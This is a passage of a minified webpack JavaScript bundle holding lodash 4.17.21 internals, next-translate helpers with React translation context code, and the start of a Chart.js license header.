null==e?n:nP(n,e)},ng.curry=function t(e,n,r){n=r?i:n;var a=ii(e,8,i,i,i,i,i,n);return a.placeholder=t.placeholder,a},ng.curryRight=function t(e,n,r){n=r?i:n;var a=ii(e,16,i,i,i,i,i,n);return a.placeholder=t.placeholder,a},ng.debounce=aV,ng.defaults=oc,ng.defaultsDeep=oh,ng.defer=aE,ng.delay=aj,ng.difference=iU,ng.differenceBy=iq,ng.differenceWith=i$,ng.drop=function(t,e,n){var r=null==t?0:t.length;return r?ry(t,(e=n||i===e?1:ot(e))<0?0:e,r):[]},ng.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?ry(t,0,(e=r-(e=n||i===e?1:ot(e)))<0?0:e):[]},ng.dropRightWhile=function(t,e){return t&&t.length?rS(t,im(e,3),!0,!0):[]},ng.dropWhile=function(t,e){return t&&t.length?rS(t,im(e,3),!0):[]},ng.fill=function(t,e,n,r){var a=null==t?0:t.length;return a?(n&&"number"!=typeof n&&iV(t,e,n)&&(n=0,r=a),function(t,e,n,r){var a=t.length;for((n=ot(n))<0&&(n=-n>a?0:a+n),(r=i===r||r>a?a:ot(r))<0&&(r+=a),r=n>r?0:oe(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},ng.filter=function(t,e){return(aF(t)?ef:nG)(t,im(e,3))},ng.flatMap=function(t,e){return nU(aC(t,e),1)},ng.flatMapDeep=function(t,e){return nU(aC(t,e),l)},ng.flatMapDepth=function(t,e,n){return n=i===n?1:ot(n),nU(aC(t,e),n)},ng.flatten=iX,ng.flattenDeep=function(t){return(null==t?0:t.length)?nU(t,l):[]},ng.flattenDepth=function(t,e){return(null==t?0:t.length)?nU(t,e=i===e?1:ot(e)):[]},ng.flip=function(t){return ii(t,512)},ng.flow=oB,ng.flowRight=oz,ng.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},ng.functions=function(t){return null==t?[]:nX(t,ov(t))},ng.functionsIn=function(t){return null==t?[]:nX(t,ob(t))},ng.groupBy=am,ng.initial=function(t){return(null==t?0:t.length)?ry(t,0,-1):[]},ng.intersection=iQ,ng.intersectionBy=i1,ng.intersectionWith=i2,ng.invert=op,ng.invertBy=og,ng.invokeMap=av,ng.iteratee=oW,ng.keyBy=ab,ng.keys=ov,ng.keysIn=ob,ng.map=aC,ng.mapKeys=function(t,e){var n={};return e=im(e,3),nK(t,function(t,r,i){nI(n,e(t,r,i),t)}),n},ng.mapValues=function(t,e){var n={};return e=im(e,3),nK(t,function(t,r,i){nI(n,r,e(t,r,i))}),n},ng.matches=function(t){return ri(nD(t,1))},ng.matchesProperty=function(t,e){return ra(t,nD(e,1))},ng.memoize=aS,ng.merge=oC,ng.mergeWith=oy,ng.method=oG,ng.methodOf=oU,ng.mixin=oq,ng.negate=aH,ng.nthArg=function(t){return t=ot(t),rp(function(e){return rs(e,t)})},ng.omit=o_,ng.omitBy=function(t,e){return ow(t,aH(im(e)))},ng.once=function(t){return ak(2,t)},ng.orderBy=function(t,e,n,r){return null==t?[]:(aF(e)||(e=null==e?[]:[e]),aF(n=r?i:n)||(n=null==n?[]:[n]),rl(t,e,n))},ng.over=oK,ng.overArgs=aL,ng.overEvery=oY,ng.overSome=oX,ng.partial=aP,ng.partialRight=aI,ng.partition=ay,ng.pick=ox,ng.pickBy=ow,ng.property=oJ,ng.propertyOf=function(t){return function(e){return null==t?i:nJ(t,e)}},ng.pull=i3,ng.pullAll=i5,ng.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?rc(t,e,im(n,2)):t},ng.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?rc(t,e,i,n):t},ng.pullAt=i4,ng.range=oQ,ng.rangeRight=o1,ng.rearg=aA,ng.reject=function(t,e){return(aF(t)?ef:nG)(t,aH(im(e,3)))},ng.remove=function(t,e){var n=[];if(!(t&&t.length))return n;var r=-1,i=[],a=t.length;for(e=im(e,3);++r<a;){var o=t[r];e(o,r,t)&&(n.push(o),i.push(r))}return rh(t,i),n},ng.rest=function(t,e){if("function"!=typeof t)throw new tO(a);return rp(t,e=i===e?e:ot(e))},ng.reverse=i6,ng.sampleSize=function(t,e,n){return e=(n?iV(t,e,n):i===e)?1:ot(e),(aF(t)?nV:rm)(t,e)},ng.set=function(t,e,n){return null==t?t:rv(t,e,n)},ng.setWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:rv(t,e,n,r)},ng.shuffle=function(t){return(aF(t)?nE:rC)(t)},ng.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&iV(t,e,n)?(e=0,n=r):(e=null==e?0:ot(e),n=i===n?r:ot(n)),ry(t,e,n)):[]},ng.sortBy=a_,ng.sortedUniq=function(t){return t&&t.length?rk(t):[]},ng.sortedUniqBy=function(t,e){return t&&t.length?rk(t,im(e,2)):[]},ng.split=function(t,e,n){return(n&&"number"!=typeof n&&iV(t,e,n)&&(e=n=i),n=i===n?4294967295:n>>>0)?(t=oi(t))&&("string"==typeof e||null!=e&&!a2(e))&&!(e=rO(e))&&eB(t)?rD(eq(t),0,n):t.split(e,n):[]},ng.spread=function(t,e){if("function"!=typeof t)throw new tO(a);return e=null==e?0:e3(ot(e),0),rp(function(n){var r=n[e],i=rD(n,0,e);return r&&em(i,r),es(t,this,i)})},ng.tail=function(t){var e=null==t?0:t.length;return e?ry(t,1,e):[]},ng.take=function(t,e,n){return t&&t.length?ry(t,0,(e=n||i===e?1:ot(e))<0?0:e):[]},ng.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?ry(t,(e=r-(e=n||i===e?1:ot(e)))<0?0:e,r):[]},ng.takeRightWhile=function(t,e){return t&&t.length?rS(t,im(e,3),!1,!0):[]},ng.takeWhile=function(t,e){return t&&t.length?rS(t,im(e,3)):[]},ng.tap=function(t,e){return e(t),t},ng.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new tO(a);return aY(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),aV(t,e,{leading:r,maxWait:e,trailing:i})},ng.thru=au,ng.toArray=a7,ng.toPairs=ok,ng.toPairsIn=oM,ng.toPath=function(t){return aF(t)?eg(t,iZ):a5(t)?[t]:rG(iz(oi(t)))},ng.toPlainObject=or,ng.transform=function(t,e,n){var r=aF(t),i=r||aW(t)||a4(t);if(e=im(e,4),null==n){var a=t&&t.constructor;n=i?r?new a:[]:aY(t)&&aq(a)?nm(tZ(t)):{}}return(i?eu:nK)(t,function(t,r,i){return e(n,t,r,i)}),n},ng.unary=function(t){return aw(t,1)},ng.union=i8,ng.unionBy=i7,ng.unionWith=i9,ng.uniq=function(t){return t&&t.length?rV(t):[]},ng.uniqBy=function(t,e){return t&&t.length?rV(t,im(e,2)):[]},ng.uniqWith=function(t,e){return e="function"==typeof e?e:i,t&&t.length?rV(t,i,e):[]},ng.unset=function(t,e){return null==t||rE(t,e)},ng.unzip=at,ng.unzipWith=ae,ng.update=function(t,e,n){return null==t?t:rj(t,e,rA(n))},ng.updateWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:rj(t,e,rA(n),r)},ng.values=oO,ng.valuesIn=function(t){return null==t?[]:eI(t,ob(t))},ng.without=an,ng.words=oD,ng.wrap=function(t,e){return aP(rA(e),t)},ng.xor=ar,ng.xorBy=ai,ng.xorWith=aa,ng.zip=ao,ng.zipObject=function(t,e){return rP(t||[],e||[],nS)},ng.zipObjectDeep=function(t,e){return rP(t||[],e||[],rv)},ng.zipWith=as,ng.entries=ok,ng.entriesIn=oM,ng.extend=oo,ng.extendWith=os,oq(ng,ng),ng.add=o3,ng.attempt=oR,ng.camelCase=oV,ng.capitalize=oE,ng.ceil=o5,ng.clamp=function(t,e,n){return i===n&&(n=e,e=i),i!==n&&(n=(n=on(n))==n?n:0),i!==e&&(e=(e=on(e))==e?e:0),nT(on(t),e,n)},ng.clone=function(t){return nD(t,4)},ng.cloneDeep=function(t){return nD(t,5)},ng.cloneDeepWith=function(t,e){return nD(t,5,e="function"==typeof e?e:i)},ng.cloneWith=function(t,e){return nD(t,4,e="function"==typeof e?e:i)},ng.conformsTo=function(t,e){return null==e||nR(t,e,ov(e))},ng.deburr=oj,ng.defaultTo=function(t,e){return null==t||t!=t?e:t},ng.divide=o4,ng.endsWith=function(t,e,n){t=oi(t),e=rO(e);var r=t.length,a=n=i===n?r:nT(ot(n),0,r);return(n-=e.length)>=0&&t.slice(n,a)==e},ng.eq=aT,ng.escape=function(t){return(t=oi(t))&&W.test(t)?t.replace(z,eN):t},ng.escapeRegExp=function(t){return(t=oi(t))&&J.test(t)?t.replace(X,"\\$&"):t},ng.every=function(t,e,n){var r=aF(t)?eh:nZ;return n&&iV(t,e,n)&&(e=i),r(t,im(e,3))},ng.find=af,ng.findIndex=iK,ng.findKey=function(t,e){return e_(t,im(e,3),nK)},ng.findLast=ad,ng.findLastIndex=iY,ng.findLastKey=function(t,e){return e_(t,im(e,3),nY)},ng.floor=o6,ng.forEach=ap,ng.forEachRight=ag,ng.forIn=function(t,e){return null==t?t:nq(t,im(e,3),ob)},ng.forInRight=function(t,e){return null==t?t:n$(t,im(e,3),ob)},ng.forOwn=function(t,e){return t&&nK(t,im(e,3))},ng.forOwnRight=function(t,e){return t&&nY(t,im(e,3))},ng.get=of,ng.gt=aD,ng.gte=aR,ng.has=function(t,e){return null!=t&&iw(t,e,n0)},ng.hasIn=od,ng.head=iJ,ng.identity=oZ,ng.includes=function(t,e,n,r){t=az(t)?t:oO(t),n=n&&!r?ot(n):0;var i=t.length;return n<0&&(n=e3(i+n,0)),a3(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&ew(t,e,n)>-1},ng.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return -1;var i=null==n?0:ot(n);return i<0&&(i=e3(r+i,0)),ew(t,e,i)},ng.inRange=function(t,e,n){var r,a,o;return e=a9(e),i===n?(n=e,e=0):n=a9(n),(r=t=on(t))>=e5(a=e,o=n)&&r<e3(a,o)},ng.invoke=om,ng.isArguments=aN,ng.isArray=aF,ng.isArrayBuffer=aB,ng.isArrayLike=az,ng.isArrayLikeObject=aZ,ng.isBoolean=function(t){return!0===t||!1===t||aX(t)&&n1(t)==d},ng.isBuffer=aW,ng.isDate=aG,ng.isElement=function(t){return aX(t)&&1===t.nodeType&&!a1(t)},ng.isEmpty=function(t){if(null==t)return!0;if(az(t)&&(aF(t)||"string"==typeof t||"function"==typeof t.splice||aW(t)||a4(t)||aN(t)))return!t.length;var e=ix(t);if(e==b||e==w)return!t.size;if(iH(t))return!re(t).length;for(var n in t)if(tL.call(t,n))return!1;return!0},ng.isEqual=function(t,e){return n8(t,e)},ng.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:i)?n(t,e):i;return i===r?n8(t,e,i,n):!!r},ng.isError=aU,ng.isFinite=function(t){return"number"==typeof t&&e1(t)},ng.isFunction=aq,ng.isInteger=a$,ng.isLength=aK,ng.isMap=aJ,ng.isMatch=function(t,e){return t===e||n7(t,e,ib(e))},ng.isMatchWith=function(t,e,n){return n="function"==typeof n?n:i,n7(t,e,ib(e),n)},ng.isNaN=function(t){return aQ(t)&&t!=+t},ng.isNative=function(t){if(iS(t))throw new ty("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return n9(t)},ng.isNil=function(t){return null==t},ng.isNull=function(t){return null===t},ng.isNumber=aQ,ng.isObject=aY,ng.isObjectLike=aX,ng.isPlainObject=a1,ng.isRegExp=a2,ng.isSafeInteger=function(t){return a$(t)&&t>=-9007199254740991&&t<=9007199254740991},ng.isSet=a0,ng.isString=a3,ng.isSymbol=a5,ng.isTypedArray=a4,ng.isUndefined=function(t){return i===t},ng.isWeakMap=function(t){return aX(t)&&ix(t)==O},ng.isWeakSet=function(t){return aX(t)&&"[object WeakSet]"==n1(t)},ng.join=function(t,e){return null==t?"":e2.call(t,e)},ng.kebabCase=oS,ng.last=i0,ng.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return -1;var a=r;return i!==n&&(a=(a=ot(n))<0?e3(r+a,0):e5(a,r-1)),e==e?function(t,e,n){for(var r=n+1;r--&&t[r]!==e;);return r}(t,e,a):ex(t,eM,a,!0)},ng.lowerCase=oH,ng.lowerFirst=oL,ng.lt=a6,ng.lte=a8,ng.max=function(t){return t&&t.length?nW(t,oZ,n2):i},ng.maxBy=function(t,e){return t&&t.length?nW(t,im(e,2),n2):i},ng.mean=function(t){return eO(t,oZ)},ng.meanBy=function(t,e){return eO(t,im(e,2))},ng.min=function(t){return t&&t.length?nW(t,oZ,rn):i},ng.minBy=function(t,e){return t&&t.length?nW(t,im(e,2),rn):i},ng.stubArray=o2,ng.stubFalse=o0,ng.stubObject=function(){return{}},ng.stubString=function(){return""},ng.stubTrue=function(){return!0},ng.multiply=o8,ng.nth=function(t,e){return t&&t.length?rs(t,ot(e)):i},ng.noConflict=function(){return t4._===this&&(t4._=tD),this},ng.noop=o$,ng.now=ax,ng.pad=function(t,e,n){t=oi(t);var r=(e=ot(e))?eU(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return r6(eX(i),n)+t+r6(eE(i),n)},ng.padEnd=function(t,e,n){t=oi(t);var r=(e=ot(e))?eU(t):0;return e&&r<e?t+r6(e-r,n):t},ng.padStart=function(t,e,n){t=oi(t);var r=(e=ot(e))?eU(t):0;return e&&r<e?r6(e-r,n)+t:t},ng.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),e6(oi(t).replace(Q,""),e||0)},ng.random=function(t,e,n){if(n&&"boolean"!=typeof n&&iV(t,e,n)&&(e=n=i),i===n&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),i===t&&i===e?(t=0,e=1):(t=a9(t),i===e?(e=t,t=0):e=a9(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var a=e8();return e5(t+a*(e-t+t2("1e-"+((a+"").length-1))),e)}return rf(t,e)},ng.reduce=function(t,e,n){var r=aF(t)?ev:ej,i=arguments.length<3;return r(t,im(e,4),n,i,nB)},ng.reduceRight=function(t,e,n){var r=aF(t)?eb:ej,i=arguments.length<3;return r(t,im(e,4),n,i,nz)},ng.repeat=function(t,e,n){return e=(n?iV(t,e,n):i===e)?1:ot(e),rd(oi(t),e)},ng.replace=function(){var t=arguments,e=oi(t[0]);return t.length<3?e:e.replace(t[1],t[2])},ng.result=function(t,e,n){e=rT(e,t);var r=-1,a=e.length;for(a||(a=1,t=i);++r<a;){var o=null==t?i:t[iZ(e[r])];i===o&&(r=a,o=n),t=aq(o)?o.call(t):o}return t},ng.round=o7,ng.runInContext=t,ng.sample=function(t){return(aF(t)?nO:rg)(t)},ng.size=function(t){if(null==t)return 0;if(az(t))return a3(t)?eU(t):t.length;var e=ix(t);return e==b||e==w?t.size:re(t).length},ng.snakeCase=oP,ng.some=function(t,e,n){var r=aF(t)?eC:r_;return n&&iV(t,e,n)&&(e=i),r(t,im(e,3))},ng.sortedIndex=function(t,e){return rx(t,e)},ng.sortedIndexBy=function(t,e,n){return rw(t,e,im(n,2))},ng.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=rx(t,e);if(r<n&&aT(t[r],e))return r}return -1},ng.sortedLastIndex=function(t,e){return rx(t,e,!0)},ng.sortedLastIndexBy=function(t,e,n){return rw(t,e,im(n,2),!0)},ng.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=rx(t,e,!0)-1;if(aT(t[n],e))return n}return -1},ng.startCase=oI,ng.startsWith=function(t,e,n){return t=oi(t),n=null==n?0:nT(ot(n),0,t.length),e=rO(e),t.slice(n,n+e.length)==e},ng.subtract=o9,ng.sum=function(t){return t&&t.length?eS(t,oZ):0},ng.sumBy=function(t,e){return t&&t.length?eS(t,im(e,2)):0},ng.template=function(t,e,n){var r=ng.templateSettings;n&&iV(t,e,n)&&(e=i),t=oi(t),e=os({},e,r,ia);var a,o,s=os({},e.imports,r.imports,ia),l=ov(s),u=eI(s,l),c=0,h=e.interpolate||tg,f="__p += '",d=tk((e.escape||tg).source+"|"+h.source+"|"+(h===q?ts:tg).source+"|"+(e.evaluate||tg).source+"|$","g"),p="//# sourceURL="+(tL.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++tX+"]")+"\n";t.replace(d,function(e,n,r,i,s,l){return r||(r=i),f+=t.slice(c,l).replace(tm,eF),n&&(a=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),c=l+e.length,e}),f+="';\n";var g=tL.call(e,"variable")&&e.variable;if(g){if(ta.test(g))throw new ty("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(o?f.replace(R,""):f).replace(N,"$1").replace(F,"$1;"),f="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var m=oR(function(){return t_(l,p+"return "+f).apply(i,u)});if(m.source=f,aU(m))throw m;return m},ng.times=function(t,e){if((t=ot(t))<1||t>9007199254740991)return[];var n=4294967295,r=e5(t,4294967295);e=im(e),t-=4294967295;for(var i=eH(r,e);++n<t;)e(n);return i},ng.toFinite=a9,ng.toInteger=ot,ng.toLength=oe,ng.toLower=function(t){return oi(t).toLowerCase()},ng.toNumber=on,ng.toSafeInteger=function(t){return t?nT(ot(t),-9007199254740991,9007199254740991):0===t?t:0},ng.toString=oi,ng.toUpper=function(t){return oi(t).toUpperCase()},ng.trim=function(t,e,n){if((t=oi(t))&&(n||i===e))return eL(t);if(!t||!(e=rO(e)))return t;var r=eq(t),a=eq(e),o=eT(r,a),s=eD(r,a)+1;return rD(r,o,s).join("")},ng.trimEnd=function(t,e,n){if((t=oi(t))&&(n||i===e))return t.slice(0,e$(t)+1);if(!t||!(e=rO(e)))return t;var r=eq(t),a=eD(r,eq(e))+1;return rD(r,0,a).join("")},ng.trimStart=function(t,e,n){if((t=oi(t))&&(n||i===e))return t.replace(Q,"");if(!t||!(e=rO(e)))return t;var r=eq(t),a=eT(r,eq(e));return rD(r,a).join("")},ng.truncate=function(t,e){var n=30,r="...";if(aY(e)){var a="separator"in e?e.separator:a;n="length"in e?ot(e.length):n,r="omission"in e?rO(e.omission):r}var o=(t=oi(t)).length;if(eB(t)){var s=eq(t);o=s.length}if(n>=o)return t;var l=n-eU(r);if(l<1)return r;var u=s?rD(s,0,l).join(""):t.slice(0,l);if(i===a)return u+r;if(s&&(l+=u.length-l),a2(a)){if(t.slice(l).search(a)){var c,h=u;for(a.global||(a=tk(a.source,oi(tl.exec(a))+"g")),a.lastIndex=0;c=a.exec(h);)var f=c.index;u=u.slice(0,i===f?l:f)}}else if(t.indexOf(rO(a),l)!=l){var d=u.lastIndexOf(a);d>-1&&(u=u.slice(0,d))}return u+r},ng.unescape=function(t){return(t=oi(t))&&Z.test(t)?t.replace(B,eK):t},ng.uniqueId=function(t){var e=++tP;return oi(t)+e},ng.upperCase=oA,ng.upperFirst=oT,ng.each=ap,ng.eachRight=ag,ng.first=iJ,oq(ng,(tv={},nK(ng,function(t,e){tL.call(ng.prototype,e)||(tv[e]=t)}),tv),{chain:!1}),ng.VERSION="4.17.21",eu(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){ng[t].placeholder=ng}),eu(["drop","take"],function(t,e){nC.prototype[t]=function(n){n=i===n?1:e3(ot(n),0);var r=this.__filtered__&&!e?new nC(this):this.clone();return r.__filtered__?r.__takeCount__=e5(n,r.__takeCount__):r.__views__.push({size:e5(n,4294967295),type:t+(r.__dir__<0?"Right":"")}),r},nC.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),eu(["filter","map","takeWhile"],function(t,e){var n=e+1,r=1==n||3==n;nC.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:im(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),eu(["head","last"],function(t,e){var n="take"+(e?"Right":"");nC.prototype[t]=function(){return this[n](1).value()[0]}}),eu(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");nC.prototype[t]=function(){return this.__filtered__?new nC(this):this[n](1)}}),nC.prototype.compact=function(){return this.filter(oZ)},nC.prototype.find=function(t){return this.filter(t).head()},nC.prototype.findLast=function(t){return this.reverse().find(t)},nC.prototype.invokeMap=rp(function(t,e){return"function"==typeof t?new nC(this):this.map(function(n){return n4(n,t,e)})}),nC.prototype.reject=function(t){return this.filter(aH(im(t)))},nC.prototype.slice=function(t,e){t=ot(t);var n=this;return n.__filtered__&&(t>0||e<0)?new nC(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),i!==e&&(n=(e=ot(e))<0?n.dropRight(-e):n.take(e-t)),n)},nC.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},nC.prototype.toArray=function(){return this.take(4294967295)},nK(nC.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),a=ng[r?"take"+("last"==e?"Right":""):e],o=r||/^find/.test(e);a&&(ng.prototype[e]=function(){var e=this.__wrapped__,s=r?[1]:arguments,l=e instanceof nC,u=s[0],c=l||aF(e),h=function(t){var e=a.apply(ng,em([t],s));return r&&f?e[0]:e};c&&n&&"function"==typeof u&&1!=u.length&&(l=c=!1);var f=this.__chain__,d=!!this.__actions__.length,p=o&&!f,g=l&&!d;if(!o&&c){e=g?e:new nC(this);var m=t.apply(e,s);return m.__actions__.push({func:au,args:[h],thisArg:i}),new nb(m,f)}return p&&g?t.apply(this,s):(m=this.thru(h),p?r?m.value()[0]:m.value():m)})}),eu(["pop","push","shift","sort","splice","unshift"],function(t){var e=tV[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);ng.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(aF(i)?i:[],t)}return this[n](function(n){return e.apply(aF(n)?n:[],t)})}}),nK(nC.prototype,function(t,e){var n=ng[e];if(n){var r=n.name+"";tL.call(no,r)||(no[r]=[]),no[r].push({name:e,func:n})}}),no[r0(i,2).name]=[{name:"wrapper",func:i}],nC.prototype.clone=function(){var t=new nC(this.__wrapped__);return t.__actions__=rG(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=rG(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=rG(this.__views__),t},nC.prototype.reverse=function(){if(this.__filtered__){var t=new nC(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t},nC.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=aF(t),r=e<0,i=n?t.length:0,a=function(t,e,n){for(var r=-1,i=n.length;++r<i;){var a=n[r],o=a.size;switch(a.type){case"drop":t+=o;break;case"dropRight":e-=o;break;case"take":e=e5(e,t+o);break;case"takeRight":t=e3(t,e-o)}}return{start:t,end:e}}(0,i,this.__views__),o=a.start,s=a.end,l=s-o,u=r?s:o-1,c=this.__iteratees__,h=c.length,f=0,d=e5(l,this.__takeCount__);if(!n||!r&&i==l&&d==l)return rH(t,this.__actions__);var p=[];t:for(;l--&&f<d;){for(var g=-1,m=t[u+=e];++g<h;){var v=c[g],b=v.iteratee,C=v.type,y=b(m);if(2==C)m=y;else if(!y){if(1==C)continue t;break t}}p[f++]=m}return p},ng.prototype.at=ac,ng.prototype.chain=function(){return al(this)},ng.prototype.commit=function(){return new nb(this.value(),this.__chain__)},ng.prototype.next=function(){i===this.__values__&&(this.__values__=a7(this.value()));var t=this.__index__>=this.__values__.length,e=t?i:this.__values__[this.__index__++];return{done:t,value:e}},ng.prototype.plant=function(t){for(var e,n=this;n instanceof nv;){var r=iG(n);r.__index__=0,r.__values__=i,e?a.__wrapped__=r:e=r;var a=r;n=n.__wrapped__}return a.__wrapped__=t,e},ng.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof nC){var e=t;return this.__actions__.length&&(e=new nC(this)),(e=e.reverse()).__actions__.push({func:au,args:[i6],thisArg:i}),new nb(e,this.__chain__)}return this.thru(i6)},ng.prototype.toJSON=ng.prototype.valueOf=ng.prototype.value=function(){return rH(this.__wrapped__,this.__actions__)},ng.prototype.first=ng.prototype.head,t5&&(ng.prototype[t5]=function(){return this}),ng}();t4._=eY,r=(function(){return eY}).call(e,n,e,t),i!==r&&(t.exports=r)}).call(this)},6446:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.hasHOC=e.isPageToIgnore=e.hasExportName=e.overwriteLoadLocales=e.getDefaultAppJs=e.defaultLoader=e.clearCommentsRgx=void 0;var n=/(__mocks__|__tests__)|(\.(spec|test)\.(tsx|ts|js|jsx)$)/;function r(t){return t?"":"loadLocaleFrom: ".concat(e.defaultLoader,",")}function i(t,e){return Boolean(t.match(RegExp("export +(const|var|let|async +function|function) +".concat(e)))||t.match(RegExp("export\\s*\\{[^}]*(?<!\\w)".concat(e,"(?!\\w)[^}]*\\}"),"m")))}e.clearCommentsRgx=/\/\*[\s\S]*?\*\/|\/\/.*/g,e.defaultLoader="(l, n) => import(`@next-translate-root/locales/${l}/${n}`).then(m => m.default)",e.getDefaultAppJs=function(t){return"\n  import i18nConfig from '@next-translate-root/i18n'\n  import appWithI18n from 'next-translate/appWithI18n'\n\n  function MyApp({ Component, pageProps }) {\n    return <Component {...pageProps} />\n  }\n\n  export default appWithI18n(MyApp, {\n    ...i18nConfig,\n    skipInitialProps: true,\n    isLoader: true,\n    ".concat(r(t),"\n  })\n")},e.overwriteLoadLocales=r,e.hasExportName=i,e.isPageToIgnore=function(t){var e=t.substring(t.lastIndexOf("/")+1);return t.startsWith("/api/")||t.startsWith("/_document.")||t.startsWith("/middleware.")||e.startsWith("_middleware.")||n.test(t)},e.hasHOC=function(t){var n,r=RegExp("import *(\\w*) *.*from *.*next-translate\\/withTranslation.*");if(!t.includes("export default")||i(t,"getStaticProps")||i(t,"getServerSideProps")||i(t,"getStaticPaths"))return!1;var a=(t.match(r)||[])[1],o=t.replace(RegExp("".concat(a,"\\(.*\\)")),function(t){return t.replace(RegExp("(".concat(a,"|\\(|\\))"),"g"),"")}).replace(e.clearCommentsRgx,"");if(RegExp("export default (\\(.*\\) *=>|function|class)").test(o))return!1;var s=(n=(o.replace(/ /g,"").match("exportdefault*([^\\n|;]*)")||[])[1],(o.match(RegExp("".concat(n.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")," += +(\\w+)($| |;|\\n)")))||[])[1]||n);return!!s.includes("(")||o.split("\n").filter(function(t){var e=t.includes(s)&&!/export +default/.test(t),n=RegExp("(function|class) +".concat(s,"\\W")).test(t),r=RegExp(" *".concat(s," += +(function|class) +")).test(t),i=RegExp(" *".concat(s,"(: *\\w+ *)? += +\\(.*=>")).test(t),a=/=.*\(/.test(t);return e&&!n&&!r&&!i&&a}).length>0}},4014:function(t,e,n){"use strict";var r=n(5087);e.Z=(0,r.createContext)({t:function(t){return Array.isArray(t)?t[0]:t},lang:""})},7504:function(t,e,n){"use strict";n.d(e,{Z:function(){return s}});var r=n(5087),i=function(){return(i=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},a=n(4014),o=function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};function s(t){var e=(0,r.useContext)(a.Z);return(0,r.useMemo)(function(){var n;return o(o({},e),{t:(n=e.t,"string"!=typeof t?n:function(e,r,a){return n(e,r,i({ns:t},a))})})},[e,t])}},4102:function(t,e,n){"use strict";let r,i;n.d(e,{UQ:function(){return a4},Qd:function(){return a6},xN:function(){return aI},DV:function(){return ad},ti:function(){return aK},uT:function(){return iU},Oo:function(){return oe},zx:function(){return iY},aY:function(){return aD},tE:function(){return aF},vr:function(){return ax},zf:function(){return ae},kL:function(){return iF},VY:function(){return aH},uG:function(){return aP},p9:function(){return i0},e_:function(){return ac},L2:function(){return au},td:function(){return as},rj:function(){return aS},H1:function(){return i4},H2:function(){return i6},H4:function(){return i8},I7:function(){return aZ},__:function(){return iq._},Uj:function(){return aU},lb:function(){return oi},kl:function(){return oo},uK:function(){return oa},Rj:function(){return aO},lt:function(){return aC},_E:function(){return ab},s1:function(){return av},o5:function(){return aJ},qn:function(){return aQ},Th:function(){return a0},xz:function(){return aL},S0:function(){return ao}});var a=n(1018),o=n(5087),s=n(2121),l=n.n(s);/*!
 * Chart.js v3.9.1
 * https://www.chartjs.org
 * (c) 2022 Chart.js Contributors
 * Released under the MIT License
